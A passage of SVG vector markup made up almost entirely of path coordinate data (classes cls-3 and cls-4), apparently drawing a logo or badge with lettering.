18-2.79-.38-5.59-.57-8.38-.07-1-.15-2.01-.24-3.01-.04-.46-.09-.5-.54-.38-.66,.16-1.31,.34-1.93,.62-.35,.16-.59,.39-.77,.73-1.54,2.99-3.1,5.97-4.66,8.95-2.28,4.36-4.57,8.71-6.84,13.08-1.52,2.92-3.01,5.86-4.51,8.79-.42,.83-.84,1.66-1.25,2.48Zm-8.97,15.21c-.26-.02-.41,.02-.58,.05-1.02,.23-1.99,.63-2.96,.99-.31,.12-.46,.3-.56,.6-.37,1.23-.61,2.48-.84,3.74-.48,2.62-.99,5.25-1.49,7.87-.54,2.82-1.08,5.64-1.6,8.46-.36,1.96-.75,3.91-1.18,5.86-.16,.74-.08,1.44,.33,2.11,.45,.74,1.11,1.06,1.98,.88,.92-.19,1.81-.45,2.69-.75,2.39-.81,4.77-1.64,7.16-2.44,.89-.3,1.76-.61,2.61-.99,.86-.39,1.39-1.01,1.75-1.86,.54-1.29,.88-2.63,1.1-4.01,.46-2.85,1.09-5.67,1.61-8.51,.48-2.59,.96-5.18,1.48-7.76,.53-2.61,.89-5.26,1.5-7.86,.04-.18,.07-.36,.09-.54,.03-.25-.02-.3-.27-.22-1.01,.32-2.01,.66-3.03,.97-.31,.09-.43,.27-.49,.57-.36,1.9-.73,3.8-1.1,5.71-.91,4.63-1.82,9.25-2.72,13.88-.24,1.24-.54,2.46-.62,3.73-.03,.47-.11,.94-.28,1.39-.32,.86-.78,1.58-1.77,1.76-.12,.02-.24,.08-.36,.12-1.79,.63-3.59,1.26-5.41,1.8-.44,.13-.87,.27-1.33,.33-.43,.06-.6-.09-.63-.52,0-.13,0-.26,.03-.38,.28-1.23,.48-2.48,.71-3.71,.44-2.32,.92-4.62,1.36-6.94,.78-4.13,1.52-8.27,2.41-12.38,.14-.64,.26-1.28,.4-1.97Zm26.64,15.35c-.18,0-.33,.05-.49,.09-2.14,.63-4.24,1.39-6.36,2.07-.89,.28-1.75,.65-2.66,.87-.19,.04-.37,.13-.56,.02,0-.25,.15-.4,.25-.57,.88-1.52,1.77-3.03,2.65-4.55,3.82-6.6,7.57-13.24,11.44-19.81,.16-.27,.28-.55,.33-.86,.11-.63,.25-1.25,.34-1.89,.08-.52,.26-1.02,.24-1.59-.21,.07-.38,.12-.55,.18-4.84,1.66-9.7,3.26-14.52,4.99-.31,.11-.47,.28-.53,.61-.2,1.06-.42,2.12-.63,3.17-.02,.12-.09,.25,.04,.35,.12,.03,.22-.04,.32-.07,3.06-1.04,6.12-2.09,9.19-3.12,.24-.08,.54-.36,.74-.1,.17,.22-.13,.46-.25,.67-2.39,3.88-4.7,7.8-6.95,11.76-2.29,4.04-4.5,8.13-6.93,12.09-.46,.75-.8,1.51-.9,2.38-.03,.27-.1,.54-.12,.81-.03,.51-.17,1.01-.09,1.52,.15,.05,.27-.01,.39-.05,.92-.31,1.84-.62,2.75-.93,3.91-1.33,7.82-2.66,11.74-3.97,.32-.11,.46-.26,.52-.6,.15-.94,.34-1.87,.51-2.8,.04-.21,.14-.41,.08-.65Zm-95.82-3.78c.27,.03,.44-.08,.63-.15,.72-.26,1.44-.54,2.16-.79,2.62-.93,5.28-1.74,7.87-2.73,.73-.28,1.46-.57,2.13-1.01,2.02-1.32,3.36-3.09,3.81-5.51,.53-2.84,1.13-5.66,1.69-8.49,.64-3.19,1.27-6.38,1.92-9.57,.46-2.24,1.8-3.71,3.96-4.42,.75-.25,1.51-.45,2.25-.69,1.95-.63,3.86-1.35,5.83-1.91,.33-.09,.53-.31,.61-.64,.19-.8,.4-1.6,.58-2.4,.08-.35,.14-.71,.1-1.1-.42,.03-.79,.21-1.16,.33-3.43,1.02-6.82,2.19-10.27,3.16-.81,.23-1.57,.58-2.3,1.02-1.26,.77-2.09,1.84-2.45,3.29-.58,2.33-1.02,4.68-1.44,7.04-.44,2.5-.85,5.01-1.44,7.48-.3,1.26-.66,2.51-.95,3.77-.23,.98-.41,1.97-.68,2.94-.35,1.24-1.04,2.18-2.15,2.85-1.12,.68-2.31,1.18-3.56,1.54-1.95,.56-3.85,1.28-5.78,1.9-.32,.1-.46,.27-.51,.6-.14,.79-.39,1.56-.6,2.33-.1,.36-.23,.73-.26,1.16Zm39.76-1.44c-.73,.14-1.36,.36-2,.56-2.94,.94-5.8,2.11-8.79,2.92-.67,.18-1.22,.57-1.69,1.08-.73,.78-1.22,1.69-1.44,2.73-.39,1.82-.78,3.64-1.16,5.47-.64,3.08-1.25,6.16-1.82,9.25-.37,1.96-.61,3.94-.98,5.9-.2,1.06-.45,2.11-.5,3.19-.02,.4-.05,.8,.03,1.2,.2,1.04,1.36,1.73,2.38,1.41,.96-.3,1.92-.61,2.87-.92,2.45-.79,4.9-1.58,7.31-2.52,.27-.1,.41-.23,.45-.54,.06-.49,.18-.97,.27-1.45,.12-.68,.24-1.35,.37-2.06-.31-.02-.54,.1-.78,.17-2.25,.66-4.43,1.49-6.62,2.31-.4,.15-.81,.21-1.23,.24-.52,.03-.83-.23-.93-.73-.07-.33-.04-.66,.03-.98,.62-2.9,1.14-5.81,1.7-8.72,.57-3.02,1.14-6.03,1.72-9.05,.05-.29,.14-.57,.3-.82,.54-.88,1.23-1.58,2.2-1.99,2.21-.93,4.52-1.6,6.78-2.38,.91-.32,.79-.15,1.11-1.21,.03-.09,.03-.18,.05-.27,.13-.9,.27-1.81,.41-2.79Zm48.7-56.6c-.21,.06-.34,.1-.46,.14-3.81,1.28-7.63,2.55-11.44,3.83-2.48,.83-4.95,1.68-7.42,2.53-.21,.07-.45,.1-.51,.42-.19,1.04-.38,2.09-.43,3.15-.01,.3,.06,.34,.37,.26,.09-.02,.17-.06,.26-.09,1.35-.47,2.69-.94,4.04-1.4,.76-.26,1.5-.58,2.29-.75,.4-.09,.46-.03,.38,.36-.22,1.06-.45,2.11-.67,3.17-.91,4.4-1.83,8.81-2.71,13.22-.59,2.96-1.14,5.92-1.7,8.89-.02,.1-.05,.22,.04,.31,.15,.03,.28-.03,.43-.06,1.03-.25,2.02-.66,3.03-.96,.35-.11,.49-.31,.56-.64,.28-1.21,.56-2.42,.78-3.64,.34-1.93,.66-3.86,1.03-5.78,.52-2.69,1.07-5.38,1.6-8.07,.54-2.73,1.09-5.45,1.63-8.18,.04-.21,.1-.34,.32-.36,.11-.01,.21-.06,.32-.09,2.44-.7,4.83-1.57,7.22-2.43,.18-.07,.32-.15,.36-.36,.22-1.13,.44-2.25,.68-3.45ZM58.74,115.49c.06-.18,.11-.3,.14-.42,.26-1.23,.55-2.46,.78-3.7,.49-2.58,.94-5.17,1.41-7.76,.19-1.04,.38-2.08,.56-3.13,.07-.4-.06-.5-.45-.39-.03,0-.07,.03-.1,.04-.69,.35-1.44,.51-2.18,.73-.7,.2-1.4,.41-2.03,.82-.75,.49-1.28,1.13-1.45,2.03-.3,1.54-.62,3.08-.93,4.62-.52,2.65-1.04,5.3-1.56,7.96-.03,.17-.15,.34-.05,.53,.26,0,.5-.1,.74-.17,1.43-.45,2.86-.9,4.29-1.36,.31-.1,.59-.16,.82,.2Zm-14.71-36.45l.12,.03c2.78-5.4,5.56-10.8,8.37-16.25-.14,0-.21-.01-.28,0-1.02,.21-2.02,.51-2.95,1-1.32,.69-2.27,1.71-2.68,3.17-.12,.44-.24,.88-.35,1.32-.74,2.89-1.34,5.8-1.88,8.73-.12,.66-.28,1.32-.35,1.99ZM110.35,43.32c-.18-.07-.32-.02-.46,0-1.37,.27-2.64,.86-3.95,1.3-.24,.08-.28,.26-.32,.46-.22,1.17-.48,2.33-.66,3.5-.39,2.43-.73,4.87-1.09,7.31-.02,.16-.07,.33,.03,.62,2.19-4.47,4.32-8.83,6.46-13.2Zm1.47,39.3c-.27,0-.43,.08-.59,.14-.36,.13-.72,.27-1.07,.42-.42,.17-.82,.17-1.18-.15-.05-.05-.12-.09-.18-.12-.29-.17-.37-.13-.44,.2-.1,.54-.19,1.08-.29,1.62-.36,1.89-.74,3.77-1,5.67-.04,.28-.04,.56-.06,.83l.12,.03c1.4-2.95,3.03-5.77,4.7-8.64Zm-31.08,26.78c0-.16,0-.3,0-.44,0-.11-.02-.22-.17-.2-.15,.02-.16,.13-.11,.24,.07,.14,.1,.31,.29,.4Zm-36.74-30.18l-.02,.04h.03v-.04Z"/><path class="cls-4" d="M101.05,69.97c.32,.13,.53,.39,.77,.6,.34,.3,.66,.35,1.09,.15,1.4-.64,2.86-1.1,4.33-1.54,.42-.12,.81-.39,1.23-.54,3.66-1.3,7.34-2.51,11.02-3.74,2.2-.74,4.4-1.48,6.59-2.27,.6-.22,.64-.28,.59-.92-.18-2.33-.36-4.67-.55-7-.24-2.9-.43-5.8-.56-8.71-.02-.55-.06-1.09-.09-1.63,.19-.09,.26,.06,.34,.13,.27,.25,.53,.51,.74,.81,1.87,2.58,3.66,5.21,5.15,8.04,2.57,4.89,4.43,10.03,5.55,15.43,.59,2.83,.96,5.69,1.13,8.58,.11,1.89,.13,3.77,.04,5.65-.15,3.29-.65,6.54-1.35,9.77-.85,3.95-2.06,7.77-3.73,11.45-2.32,5.1-5.33,9.75-9,13.99-4.41,5.09-9.62,9.2-15.5,12.46-5.02,2.78-10.37,4.65-16,5.75-3.15,.61-6.33,.95-9.54,1.03-5.1,.12-10.1-.52-15.04-1.83-3.99-1.06-7.85-2.46-11.51-4.39-1.57-.83-3.09-1.74-4.56-2.74-.1-.07-.23-.11-.28-.25,.14-.16,.35-.17,.53-.23,2.57-.86,5.13-1.73,7.71-2.55,.61-.19,.87-.54,.91-1.13,.01-.18,.01-.37,.05-.55,.06-.26,.24-.31,.44-.12,.14,.14,.26,.31,.38,.47,.29,.37,.63,.48,1.11,.38,1.32-.26,2.57-.72,3.84-1.14,.22-.07,.35-.2,.41-.4,.07-.23,.14-.46,.15-.69,.02-1.18,.3-2.32,.48-3.47,.23-1.43,.45-2.85,.83-4.25,.08-.28,.18-.45,.45-.55,1.12-.4,2.23-.82,3.34-1.24,.22-.08,.33-.03,.46,.14,.32,.43,.57,.89,.82,1.36,.25,.47,.5,.94,.8,1.38,.28,.41,.61,.78,1.02,1.07,.88,.62,1.77,1.24,2.67,1.83,.87,.58,.88,.59,1.86,.28,1.43-.45,2.85-.93,4.27-1.41,.46-.15,.51-.4,.21-.84-.7-1.01-1.39-2.02-2.1-3.05,.18-.06,.29,.06,.4,.12,.64,.36,1.22,.82,1.82,1.23,.56,.38,1.13,.74,1.8,.91,.43,.11,.86,.13,1.3,.02,2.5-.63,4.95-1.44,7.39-2.28,1.52-.53,3.07-.98,4.55-1.6,.57-.24,1.13-.52,1.66-.85,.83-.52,1.48-1.2,1.88-2.09,.11-.25,.23-.26,.4-.12,.21,.17,.43,.35,.6,.56,.43,.51,.89,.62,1.55,.38,2.97-1.08,5.97-2.1,8.98-3.07,1.72-.56,3.45-1.11,5.19-1.59,.47-.13,.69-.37,.8-.84,.37-1.61,.6-3.23,.84-4.86,.04-.26-.04-.44-.22-.63-1.06-1.04-2.11-2.09-3.15-3.15-.21-.21-.39-.28-.67-.17-.44,.17-.9,.31-1.35,.46-.09,.03-.17,.07-.3,0,.41-.73,.82-1.45,1.24-2.18,2.43-4.24,4.89-8.46,7.28-12.72,.54-.96,1.07-1.91,1.64-2.85,.3-.49,.46-1.02,.53-1.6,.07-.65,.21-1.3,.34-1.94,.06-.31,.04-.63,.11-.92,.1-.43-.05-.72-.36-1.01-1.06-1.01-2.1-2.04-3.27-2.93-.37-.29-.69-.33-1.14-.18-5.38,1.8-10.73,3.67-16.09,5.52-.1,.04-.2,.08-.31,.11-.37,.1-.54,.35-.53,.73,0,.1,.03,.22-.07,.32-.21,.03-.31-.14-.42-.28-.16-.19-.32-.24-.58-.16-1.68,.57-3.36,1.13-5.05,1.68-.43,.14-.61,.4-.69,.86-.5,2.81-1.04,5.61-1.56,8.41-.47,2.52-.92,5.03-1.38,7.55-.45,2.43-.89,4.85-1.36,7.28-.1,.5-.24,.99-.39,1.48-.15,.5-.46,.85-.98,1.02-.5,.16-.99,.37-1.48,.56-.16-.17-.08-.33-.06-.48,.87-4.75,1.82-9.48,2.75-14.21,.35-1.79,.69-3.59,1.05-5.38,.1-.48-.11-.81-.43-1.11-.87-.81-1.74-1.62-2.62-2.43-.17-.16-.37-.31-.52-.49-.22-.28-.46-.28-.77-.19-1.73,.48-3.39,1.17-5.06,1.8-.28,.1-.43,.3-.5,.6-.25,1-.36,2.01-.52,3.02-.1,.61-.18,1.22-.41,1.87-.3-.25-.57-.46-.83-.69-.49-.44-.96-.9-1.46-1.34-.47-.42-.98-.77-1.57-1-.75-.29-1.48-.29-2.25-.02-3.72,1.33-7.45,2.64-11.18,3.94-5.58,1.94-11.18,3.84-16.79,5.69-1.07,.35-2.03,.82-2.74,1.72-.53,.67-.88,1.43-1.16,2.23-.36,1.04-.54,2.13-.73,3.2-.35,2.04-.79,4.05-1.18,6.08-.59,3.05-1.17,6.1-1.7,9.17-.2,1.19-.39,2.38-.58,3.57-.03,.16-.07,.32-.11,.51-.43-.16-.73-.45-.96-.8-.35-.52-.77-.97-1.18-1.45-4.59-5.37-8.17-11.32-10.64-17.95-.44-1.18-.82-2.38-1.19-3.59-.09-.31-.01-.46,.21-.65,.64-.57,1.37-.95,2.18-1.23,1.62-.57,3.29-1,4.92-1.54,1.52-.49,2.98-1.1,4.32-2,.93-.63,1.68-1.4,2.12-2.46,.09-.22,.2-.43,.32-.64,.19-.34,.31-.36,.59-.11,.28,.24,.55,.49,.82,.73,.39,.36,.8,.7,1.18,1.07,.22,.22,.41,.23,.68,.13,3.28-1.15,6.56-2.28,9.84-3.43,5.75-2.01,11.5-4.03,17.3-5.87,.1-.03,.21-.08,.31-.1,.4-.08,.57-.35,.65-.72,.36-1.72,.68-3.44,.96-5.17,.37-2.2,.73-4.4,1.15-6.59,.2,.01,.16,.18,.2,.29,.43,1.38,.85,2.76,1.3,4.13,.63,1.93,.64,1.93,2.26,3.21,.65,.51,1.29,1.03,1.93,1.55,.18,.15,.35,.22,.6,.13,1.64-.58,3.28-1.15,4.93-1.7,.36-.12,.49-.32,.56-.69,.68-3.5,1.39-6.99,2.07-10.49,.74-3.77,1.45-7.54,2.17-11.31,.26-1.35,.52-2.69,.78-4.04,.03-.17,.06-.32,.24-.39,.58-.23,1.13-.51,1.75-.63,.53-.1,.6-.03,.49,.53-.25,1.25-.51,2.51-.77,3.76-.68,3.35-1.35,6.7-2.06,10.05-.48,2.27-.78,4.58-1.27,6.85-.06,.26,.03,.42,.2,.58,1.12,1.02,2.24,2.04,3.35,3.08,.24,.23,.44,.28,.77,.17,1.6-.58,3.21-1.14,4.82-1.66,.55-.18,.74-.54,.79-1.05,.03-.26-.03-.55,.19-.8Zm1.92,60.1l-.02-.03s0-.07,0-.11c.07-.75-.3-1.04-1.02-.78-.4,.14-.78,.31-1.17,.46-.17,.06-.23,.14-.16,.32,.28,.67,.54,1.35,.81,2.03,.05,.14,.14,.21,.29,.18,.57-.12,1.16-.15,1.66-.51,.53-.38,.56-.89,.1-1.35-.14-.14-.32-.17-.49-.22Zm8.36-3.61c0-.43-.15-.73-.43-.96-.39-.31-.85-.38-1.3-.24-.78,.25-1.46,.69-1.9,1.4-.52,.83-.08,1.72,.89,1.9,1.13,.2,2.52-.75,2.73-1.88,.02-.09,.02-.18,.02-.21Zm-36.83,8.11c-.29-.41-.54-.78-.81-1.15-.43-.58-.35-.47,.19-.81,.34-.21,.73-.35,1.04-.65-.19-.13-.39-.1-.56-.17-.39-.15-.7-.03-1.01,.2-.28,.21-.57,.43-.91,.57-.06-.18,0-.32,.02-.47,.14-.73,.21-.63-.58-.83-.02,0-.04,0-.05-.01-.19-.05-.26,.03-.29,.22-.11,.67-.23,1.33-.35,1.99q-.08,.45,.37,.57c.07,.02,.14,.04,.21,.06,.26,.1,.37-.03,.41-.28,.04-.26,.07-.51,.21-.82,.17,.25,.29,.43,.41,.61q.57,.86,1.59,1s.03-.01,.12-.04Zm49.99-23.88c.7,.39,1.35,.75,2,1.12,.19,.11,.29,.05,.41-.11,.27-.37,.55-.72,.83-1.09,.11-.15,.18-.31,.24-.49,.26-.89-.39-1.69-1.31-1.6-.63,.06-1.08,.42-1.42,.93-.25,.38-.47,.78-.75,1.23Zm-5.98,11.09c-.92-.38-1.78-.74-2.64-1.1-.2-.08-.34-.08-.49,.08-.1,.11-.2,.22-.31,.31-.19,.16-.22,.33-.15,.58,.18,.65,.32,1.31,.5,1.97,.05,.19,.03,.41,.21,.58,.22-.13,.37-.33,.55-.51,.09-.08,.14-.19,.07-.3-.21-.31-.02-.45,.23-.59,.18-.09,.35-.2,.52-.31,.18-.11,.35-.2,.56-.07,.19,.12,.34,.05,.48-.11,.14-.16,.33-.29,.47-.54Zm1.03-4.92c.7,.55,1.35,1.05,1.99,1.56,.16,.13,.29,.14,.39-.06,.04-.06,.07-.13,.12-.18,.19-.22,.2-.4-.04-.6-.13-.11-.28-.22-.36-.47,.38,0,.72,0,1.06,0,.12,0,.27,.03,.36-.09,.2-.28,.47-.52,.6-.89l-1.53,.2c.03-.15,.06-.25,.06-.35,.04-.54-.24-.77-.78-.67-.28,.05-.51,.21-.71,.39-.38,.36-.75,.74-1.17,1.16Zm-40.52,18.53c.48-.02,.95,.23,1.18-.36,.05-.13,.17-.11,.28-.08,.2,.05,.39,.09,.59,.12,.25,.03,.46,.1,.55,.37,.05,.16,.18,.22,.34,.21,.22-.01,.44,.03,.66-.04,0-.05,.02-.11,0-.16-.35-.86-.71-1.72-1.07-2.58-.06-.14-.15-.19-.29-.19-.15,0-.29,.01-.44,0-.25-.03-.4,.07-.52,.3-.22,.44-.47,.87-.71,1.3-.19,.35-.37,.7-.59,1.12Zm-12.34-4.74c.14-.29,.26-.53,.39-.77,.05-.09,.06-.17-.01-.25-.33-.34-1.47-.69-1.95-.39-.48,.3-.56,.79-.13,1.18,.16,.15,.36,.24,.57,.32,.22,.08,.38,.24,.34,.5-.03,.18-.35,.25-.63,.15-.1-.04-.19-.1-.28-.16-.1-.07-.2-.16-.3-.25-.08,.07-.15,.12-.22,.19-.28,.29-.26,.29,0,.56,.51,.52,1.13,.54,1.78,.44,.2-.03,.31-.17,.39-.35,.23-.52,.1-.88-.45-1.08-.25-.09-.38-.22-.44-.46q.39-.03,.94,.39Zm64.02-25.19c.85-.47,1.25-1.14,1.2-1.98-.02-.31-.31-.69-.6-.78-.31-.09-.52,.09-.71,.31-.07,.08-.13,.18-.2,.26-.13,.13-.26,.26-.39,.38-.08,.07-.2,.12-.3,.04-.11-.08-.03-.2-.02-.3,.02-.15,.13-.26,.21-.38,.29-.43,.3-.42,0-.89-.31,.3-.52,.66-.74,1.01-.15,.25-.16,.56-.09,.86,.14,.55,.7,.75,1.16,.43,.15-.1,.28-.24,.41-.36,.12-.11,.24-.23,.41-.26,.13-.03,.21,.01,.19,.17-.03,.24-.17,.38-.38,.5-.45,.26-.45,.27-.26,.77,.02,.07,.07,.13,.12,.22Zm-34.22,27.95q-.13-.49-.56-.4c-.09,.02-.18,.04-.27,.06-.12,.03-.26,.1-.29-.1-.03-.16,0-.29,.19-.34,.19-.05,.39-.11,.58-.16,.11-.03,.15-.1,.11-.2-.08-.18-.13-.4-.42-.28-.15,.06-.32,.09-.48,.12-.22,.04-.3-.06-.26-.27,.02-.13,.1-.19,.2-.24,.18-.09,.36-.18,.54-.27,.13-.07,.27-.12,.16-.32-.09-.17-.15-.33-.4-.26-.49,.14-.99,.26-1.48,.38-.17,.04-.25,.11-.19,.3,.21,.75,.41,1.51,.61,2.27,.04,.15,.13,.21,.28,.17,.56-.17,1.14-.24,1.68-.46Zm-7.85,1.49c.51,0,.52,0,.48-.51-.04-.49-.09-.98-.15-1.47-.05-.43-.05-.43,.38-.47,.18-.01,.32-.03,.32-.27,0-.25-.15-.25-.33-.23-.64,.07-1.27,.13-1.91,.2-.23,.03-.34,.24-.24,.42,.08,.15,.22,.12,.34,.11,.3-.03,.41,.09,.43,.39,.03,.45,.11,.91,.16,1.36q.06,.47,.52,.47Zm47.57-46.75c-.31,.19-.58,.15-.82,.24-.1,.04-.24,.02-.25,.17-.01,.14,.11,.17,.21,.2,.42,.12,.84,.24,1.26,.36,.09,.03,.19,.06,.2-.08,.01-.09-.06-.13-.13-.14-.24-.07-.5-.05-.72-.21,.2-.13,.42-.14,.64-.18,.11-.02,.22-.05,.23-.18,.01-.13-.09-.19-.18-.24-.15-.09-.34-.13-.47-.31,.27-.08,.5-.03,.73-.06,.1-.01,.19-.04,.19-.15,0-.08-.07-.12-.16-.12-.55,0-1.1,0-1.64,0-.08,0-.15,.04-.16,.12-.02,.1,.04,.17,.14,.2,.29,.12,.57,.24,.93,.38Zm-1.54,2.71c.48-.37,1.02-.07,1.52-.22-.32-.24-.69-.26-.97-.46-.33-.25-.33-.26-.43,.11-.05,.19-.08,.38-.12,.57Z"/><path class="cls-4" d="M81.24,55.08c-.18-.08-.17-.27-.21-.41-.7-2.23-1.55-4.42-2.17-6.68-.07-.25-.21-.41-.41-.55-.84-.62-1.75-1.14-2.61-1.73-.2-.13-.42-.25-.58-.41-.33-.33-.7-.3-1.11-.19-.76,.2-1.49,.5-2.22,.79-.48,.19-.95,.39-1.46,.48-.42,.08-.61,.32-.69,.73-.4,1.97-.76,3.95-1.09,5.93-.35,2.09-.7,4.18-1.12,6.26-.03,.16-.06,.32-.18,.48-.13-1.55-.19-3.06-.26-4.57-.05-1.1-.14-2.19-.2-3.29-.01-.22-.11-.38-.28-.51-.4-.32-.8-.64-1.22-.94-.59-.43-1.21-.82-1.75-1.33-.2-.19-.41-.19-.66-.13-.94,.24-1.85,.58-2.73,.99-.16,.08-.32,.17-.51,.18-.52,.02-.84,.33-1.05,.77-.16,.33-.27,.68-.44,1.01-.22,.44-.28,.45-.7,.21-.21-.12-.43-.21-.61-.36-.46-.37-.91-.36-1.47-.19-4.55,1.41-9.01,3.06-13.39,4.89-1.32,.55-2.3,1.47-3.01,2.7-.71,1.21-1.06,2.56-1.44,3.9-.85,3.05-1.35,6.18-1.97,9.28-.59,2.98-1.16,5.96-1.75,8.93-.12,.61-.32,1.2-.66,1.74-.32,.51-.75,.88-1.3,1.14-1.54,.73-3.16,1.24-4.8,1.71-.54,.15-.63,.08-.72-.46-.47-2.96-.46-5.95-.31-8.92,.23-4.58,1.05-9.07,2.43-13.46,2.1-6.71,5.22-12.91,9.51-18.5,5.07-6.62,11.31-11.83,18.75-15.6,4.23-2.15,8.67-3.71,13.31-4.71,2.42-.52,4.86-.88,7.32-1.09,2.34-.2,4.68-.26,7.02-.17,4.72,.18,9.35,.91,13.87,2.31,5.85,1.82,11.27,4.5,16.29,8.01,.43,.3,.43,.3,.25,.78-.09,.24-.14,.49-.33,.72-.26-.08-.46-.27-.67-.43-.7-.53-1.4-1.06-2.09-1.6-.2-.16-.39-.15-.61-.1-1.04,.23-2.03,.61-3.04,.94-5.84,1.92-11.67,3.84-17.51,5.75-.44,.14-.77,.33-.78,.85-.31-.01-.5-.32-.79-.23-.26,.08-.53,.14-.79,.24-1.08,.39-2.16,.79-3.24,1.19-.21,.08-.41,.18-.62,.21-.49,.07-.66,.42-.74,.83-.13,.66-.24,1.33-.36,2-.38,1.97-.77,3.95-1.15,5.92-.29,1.51-.57,3.02-.85,4.53-.01,.06,0,.14-.08,.19Z"/><path class="cls-3" d="M65.45,78.28c.03-.25,.05-.45,.08-.64,.61-3.21,1.22-6.43,1.82-9.64,.65-3.49,1.29-6.97,1.94-10.46,.55-2.95,1.13-5.89,1.68-8.83,.08-.41,.25-.62,.64-.76,.88-.31,1.75-.65,2.65-.9,.55-.15,.55-.15,.75,.38,.73,1.99,1.28,4.04,1.89,6.07,1.16,3.83,2.3,7.67,3.44,11.5,.01,.03,.03,.07,.04,.1,.07,.21,.08,.54,.37,.52,.27-.03,.27-.36,.32-.58,.91-4.61,1.84-9.21,2.73-13.82,.45-2.35,.84-4.71,1.26-7.07,.03-.14,.07-.29,.08-.43,.01-.17,.1-.26,.25-.32,1.05-.42,2.11-.83,3.22-1.09,.05-.01,.11-.02,.16-.03,.33-.04,.37,0,.31,.31-.1,.56-.22,1.11-.33,1.67-.8,4.05-1.59,8.11-2.39,12.16-.63,3.21-1.27,6.42-1.9,9.63-.39,1.97-.79,3.94-1.16,5.92-.06,.3-.15,.48-.46,.59-1.03,.39-2.04,.81-3.06,1.22-.47,.19-.52,.16-.66-.31-1.61-5.53-3.43-10.99-5-16.53-.08-.3-.18-.59-.26-.89-.04-.17-.1-.31-.29-.39-.17,.1-.18,.29-.2,.46-.27,1.86-.75,3.69-1.12,5.53-.66,3.35-1.31,6.71-1.93,10.07-.3,1.62-.6,3.23-.89,4.85-.05,.3-.2,.5-.49,.6-1.14,.37-2.29,.74-3.49,1.13Z"/><path class="cls-3" d="M59.49,120.22c.22-2.23,.65-4.42,1.08-6.61,.68-3.43,1.32-6.86,2.07-10.27,.78-3.61,1.35-7.26,2.08-10.88,.11-.54,.24-1.07,.34-1.61,.06-.32,.21-.48,.53-.6,2.78-1.01,5.59-1.94,8.39-2.92,1.76-.61,3.51-1.24,5.27-1.87,1.02-.36,1.74-.06,2.19,.93,.37,.81,.35,1.64,.16,2.47-.38,1.69-.74,3.39-1.06,5.1-.43,2.26-.85,4.52-1.3,6.78-.18,.91-.3,1.84-.62,2.72-.48,1.3-1.29,2.28-2.66,2.82,.47,.22,.62,.66,.83,1.04,1.07,1.92,2.13,3.83,3.2,5.75-.04,.16-.18,.17-.3,.21-.86,.35-1.71,.74-2.62,.98-.51,.13-.51,.13-.79-.3-.97-1.51-1.83-3.08-2.75-4.62-.31-.52-.65-1.02-.95-1.54-.16-.28-.33-.32-.62-.22-1.57,.5-3.1,1.1-4.65,1.65-.6,.21-1.21,.43-1.82,.61-.36,.11-.55,.31-.61,.68-.45,2.74-1.13,5.44-1.59,8.18-.04,.22-.09,.4-.35,.5-1.02,.4-2.05,.79-3.11,1.06-.09,.02-.18,.05-.31-.03Zm6.46-14.77c.27,.08,.49-.06,.71-.14,1.68-.57,3.33-1.23,5.04-1.7,.79-.22,1.58-.46,2.32-.82,.61-.29,1.01-.75,1.28-1.36,.43-.98,.63-2.02,.74-3.08,.17-1.78,.35-3.56,.8-5.31,.23-.9,.4-1.82,.43-2.76,.02-.51-.13-.66-.65-.6-.16,.02-.32,.08-.47,.14-.88,.31-1.76,.61-2.64,.92-1.65,.58-3.31,1.17-4.96,1.74-.29,.1-.46,.25-.49,.56-.05,.38-.12,.76-.19,1.13-.64,3.45-1.27,6.9-1.91,10.35-.06,.3-.07,.61,0,.91Z"/><path class="cls-3" d="M42.72,85.95c.04-.38,.18-.68,.32-.97,3-6.21,6.04-12.4,9.23-18.5,2.4-4.59,4.77-9.19,7.14-13.79,.21-.41,.48-.7,.92-.87,.63-.24,1.26-.49,1.92-.64,.43-.1,.44-.08,.47,.33,.26,3.36,.52,6.71,.79,10.07,.29,3.61,.55,7.22,.77,10.84,.12,1.92,.23,3.83,.37,5.75,.02,.33-.12,.45-.38,.57-1.47,.67-3.02,1.12-4.54,1.63-5.46,1.83-10.93,3.64-16.4,5.46-.19,.06-.37,.16-.63,.13Zm16.76-25.57c-.28,.09-.32,.31-.4,.48-3.05,6.12-6.17,12.21-9.28,18.3-.05,.1-.1,.2-.14,.3-.06,.18,0,.28,.19,.31,.22,.03,.43-.04,.64-.11,3.3-1.09,6.56-2.27,9.84-3.42,.3-.1,.39-.24,.36-.56-.1-1.17-.16-2.34-.23-3.5-.2-3.19-.32-6.39-.7-9.57-.09-.72-.11-1.45-.27-2.22Z"/><path class="cls-3" d="M100.33,66.08c.42-.83,.83-1.66,1.25-2.48,1.5-2.93,2.99-5.87,4.51-8.79,2.27-4.37,4.56-8.72,6.84-13.08,1.56-2.98,3.11-5.97,4.66-8.95,.18-.35,.41-.58,.77-.73,.62-.28,1.27-.46,1.93-.62,.45-.11,.5-.08,.54,.38,.09,1,.17,2.01,.24,3.01,.19,2.79,.39,5.58,.57,8.38,.2,3.09,.37,6.17,.55,9.26,.11,1.86,.21,3.73,.32,5.59,.03,.49,.03,.49-.44,.64-5.4,1.67-10.71,3.59-16.05,5.44-1.29,.45-2.5,1.1-3.81,1.49-.51,.15-1.01,.32-1.52,.48-.1,.03-.21,.08-.35,0Zm17.24-25.77c-.32,.22-.4,.5-.52,.73-3.14,6.11-6.28,12.23-9.42,18.35-.05,.1-.11,.19-.14,.3-.07,.21,.02,.34,.23,.3,.2-.03,.39-.11,.58-.17,3.32-1.14,6.57-2.48,9.95-3.41,.24-.07,.31-.18,.31-.42,0-1.63-.06-3.26-.14-4.88-.11-2.37-.31-4.74-.52-7.11-.11-1.2-.22-2.4-.34-3.68Z"/><path class="cls-3" d="M91.36,81.29c-.14,.69-.26,1.33-.4,1.97-.89,4.11-1.63,8.25-2.41,12.38-.44,2.32-.92,4.63-1.36,6.94-.24,1.24-.43,2.49-.71,3.71-.03,.12-.04,.25-.03,.38,.03,.44,.2,.58,.63,.52,.46-.06,.89-.2,1.33-.33,1.82-.54,3.62-1.17,5.41-1.8,.12-.04,.24-.1,.36-.12,.99-.18,1.45-.9,1.77-1.76,.17-.45,.25-.92,.28-1.39,.08-1.27,.38-2.49,.62-3.73,.9-4.63,1.82-9.26,2.72-13.88,.37-1.9,.74-3.8,1.1-5.71,.06-.3,.18-.48,.49-.57,1.01-.31,2.02-.65,3.03-.97,.24-.08,.3-.03,.27,.22-.02,.18-.05,.36-.09,.54-.61,2.6-.97,5.24-1.5,7.86-.52,2.58-1,5.17-1.48,7.76-.52,2.84-1.15,5.66-1.61,8.51-.22,1.37-.56,2.72-1.1,4.01-.36,.85-.89,1.47-1.75,1.86-.85,.38-1.73,.7-2.61,.99-2.39,.8-4.77,1.63-7.16,2.